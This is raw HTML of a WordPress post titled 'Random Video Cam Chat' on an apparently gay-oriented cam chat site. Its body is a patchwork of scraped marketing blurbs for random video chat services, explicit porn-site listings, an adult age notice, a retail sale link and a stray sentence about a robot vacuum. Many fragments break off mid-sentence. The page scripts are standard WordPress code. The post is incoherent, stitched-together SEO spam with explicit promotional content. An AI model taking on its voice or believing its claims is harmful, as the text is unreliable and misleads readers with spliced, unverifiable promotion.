.st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-408 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-post-parent menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-408" class="post-408 post type-post status-publish format-standard hentry category-gay-hookup" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Random Video Cam Chat</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-06-06T04:05:08+00:00" itemprop="dateModified">June 6, 2022</time><time class="entry-date published" datetime="2018-12-21T00:18:16+00:00" itemprop="datePublished">December 21, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Free Random Chat. Meet new people online, make friends, and even find love on the FunYo webcam chat platform. We have created an easier than ever way to socialize online with a lightning-fast video chat app that helps you to meet strangers using only your webcam.</p>
<p>this changes everything. it&rsquo;s the best thing to ever happen to online porn. seriously. ever. click to see it for yourself.</p>
<p>Chatous &ndash; random chat with real people from all over the world! Make friends with text or video chat Meet new people and talk about the things that matter to you.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-chat-sites-2/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Chat Sites</span></div></a></div><p>Random Video Chat is a free video chat site with random chat features like Chatrandom and Omegle, but better. Meet people the easy way with Random Video Chat!</p>
<p>Video chat with strangers instantly on CamSurf. Our random video chat site makes it easy to meet new people around the world! Welcome to Camsurf's random video chat app! On Camsurf you can connect with thousands of people from all over the world in a fun environment.</p>
<p>Chatrandom is the most popular random video chat site on TopChatSites Also, if you are looking for an all men gay chat site, then you have to check out the Chatrandom Ranked in the top 10k of Alexa rankings, this site is always growing and is a real winner when it comes to these types of cam sites.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-chat-gratis/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Chat Gratis</span></div></a></div><p><a href="https://finance.yahoo.com/news/best-buy-running-one-last-134240238.html" target="_blank" rel="noopener noreferrer">Best Buy is running one last big sale with some of the best deals we&rsquo;ve seen all year</a> &ndash; Built-in HD webcam Makes it easy to video chat with family and friends or teleconference.</p>
<p> cleaning in straight lines instead of a random pattern. It even lets the robot see in the dark.</p>
<p>The largest selection of chatroulette is on hap5.com, the best chatroulettes and modern cam to cam to have been placed in the meeting category.</p>
<p><a href="https://gaycamchat.org/free-local-gay-chat/">Free Local Gay Chat</a> Enter here for more gay cam chat mature. Instachatrooms is an exciting and innovative combination of 90&rsquo;s style text chat rooms and modern, high-tech video chat. Our 100% free chat rooms are divided into several groups such as sports chat, singles chat, college chat, gay chat, random chat, and many more. gydoo is a free</p>
<p>Watch broadcasters, join a community, chat in real time, express your creativity.</p>
<p>ChatRoulette Similar Site &ndash; Free Random Video Cam Chat Room App Online. Hello, and welcome to one of the best chat sites like Chatroulette available on the internet. We pride ourselves on giving you the best user experience possible, which means keeping our server online and fast, and keeping.</p>
<p>Video Chat Alternative is a cam chat for those who love random dating, enjoy talking to strangers and meeting new people online. Among all random chat sites, Chat Alternative provides the most immediate way to the huge community of guys and girls dating online and looking to get acquainted. &#127758;&#128107;</p>
<p>Fortunately, you can quickly leave any video chat that you are in with the push of a button and then immediately go to the next room where you can chat with a totally new random person. All chats on WowChat are one-on-one.</p>
<p>ChatSpin is a free app for meeting new friends and chatting with strangers. Video chat with random people instantly using your webcam.</p>
<p>[embedyt]//www.youtube.com/embed/xFOVQF3qRVo[/embedyt]</p>
<p>Chat (chatroulette or chatrulet) &ndash; this is cam to cam chat without boundaries, the main thing here is a service of random conversations. If you have got some free time, or if you are bored, or if you don't know what to do or where to go, you can always go to a video chat, where everyone expects a lot of.</p>
<p><img src="https://i.ytimg.com/vi/xFOVQF3qRVo/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDfqgzhMeAtmfxpuECTAjFonDgN8Q" alt="Top 5 Random webcam sites! Meet strangers 2017 " class="alignleft">Random video chat adds even more of a twist to the game. There are numerous people who are out there searching for new friends and significant others or just looking for some random video chats. Let be it gay video chat, anonymous chat, cam chat. Video chat apps are so commonly and readily.</p>
<p>ChatRoulette allows you to chat via webcam, chat with a random companion through the microphone, to correspond with the keyboard. This video chat offers you to meet and chat with Russian girls and guys. This is an anonymous chat: your identity will not be known and you can feel completely safe.</p>
<p>Free Random Video Chat. Video chat with random people online instantly on Shagle. We connect you to live cam to cam chat with strangers, making it easier than ever for you to meet new people online. Shagle provides a free online chat app which will allow you to talk to strangers around the world instantly.</p>
<p>Our random video chat app pairs you with a stranger for instant cam to cam chat. There are always thousands of people online and with one click you will be connected To begin using Chatrandom allow your webcam and press start, you will be instantly paired with a random stranger for video chat.</p>
<p>What Is ChatSpin Free random chat with strangers. Cam chat instantly with thousands of people you never met before! Welcome to ChatSpin, a random video chat app where you can instantly meet strangers from around the world.</p>
<p>Random Webcam chat &ndash; this is one of the most popular themed video chats. Its visitors are mostly men who want to talk to attractive girls. Every visitor to this site knows that in 100% of cases he will find a pleasant companion to communication who do not mind to spend your valuable time.</p>
<p>Discover cam to cam random chat with beautiful CooMeet girls. We guarantee only real and verified girls from around the world. Start a random video chat with a girl who wants to talk to you! Thousands of beautiful girls are online and waiting for your search!</p>
<p>Watch RANDOM DIRTY TALK QUICKCUT COMPILATION &ndash; BEST OF GEMCUTTER&rsquo;S VIDEO LIBRARY on Pornhub.com, the best hardcore porn site. Pornhub is home to the widest selection of free Cumshot sex videos full of the hottest pornstars. If.</p>
<p>5 advantages of the chat: Ease of use &ndash; there is heaps of buttons with some settings. There is a window for writing messages, the button for sending the message and to disconnect you from the conversation in random cam chat.</p>
<p>Watch Riley Reid fucks random guy at home on Pornhub.com, the best hardcore porn site. Pornhub is home to the widest selection of free Brunette sex videos full of the hottest pornstars. If you&rsquo;re craving teenager XXX movies you&rsquo;ll find them here.</p>
<p><a href="https://gaycamchat.org/videochat-online-gratis/">Videochat Online Gratis</a> The site contains sexually explicit material. Enter ONLY if you are at least 18 years old and agree to our cookie rules. 18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement Free Gay Sex Websites Take a look on some of the sexiest gay boys on the net. Horny gay men fucking tight assholes in this gay</p>
<p>Watch Live Cams Now! No Registration Required &ndash; 100% Free Uncensored Adult Chat. Start chatting with amateurs, exhibitionists, pornstars w/ HD Video &amp; Audio.</p>
<p>Random Video Chatting is the free video chat apps alternative to Chatroulette &amp; other online video chatting sites where people can talk to strangers, video call, meet new friends and find love online. Start Free Video Chat<br>Random Chat is an online chatting site which gives you liberty to speak what you always wanted it to be, as it is free alternative to express your feelings with the one you always wanted them to be with you. Get going with group chats, random video chats, and lots of fun.<br>Chatroulette is the original internet-breaking random chatroom to meet guys, girls, celebrities, musicians, comics, and all sorts of fascinating people. No login required. Start chatting and be instantly connected to millions of people.<br>Random chat is somewhat similar to real: there are many possibilities, but the final choice is always up to you. Roulette Chat is a widespread video chat site with millions of people online every day. There are so many different people here that you will never get bored and find someone you really like.<br>"Random video chat" or "Random cam chat" is an app where you can video cam chat with a random stranger, either on a computer or a mobile phone. On Stranger Cam, you can pick any country of your choice, or just go with the flow and allow our app to select someone from a random country.<br>Random chat is somewhat similar to real: there are many possibilities, but the final choice is always up to you. Omegle provides a free online chat app which Everyone sometimes lacks communication. All users of video chat want the same thing &ndash; the opportunity to chat with someone who is interested in.</p>
<p>Are you thinking of getting a home security camera? Check out our quick guide to the Nest Video Cam to determine if it's the best choice for your needs.<br>The girls will love you! All you need to do is just install Mirami on your phone, turn on the camera and microphone and press the button &laquo;start chatting&raquo;. Don't.</p>
<p>
</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100" height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love&mdash;like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-hookup/" rel="category tag">Gay Hookup</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/free-local-gay-chat/" rel="prev">Free Local Gay Chat</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/free-gay-talk/" rel="next">Free Gay Talk</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 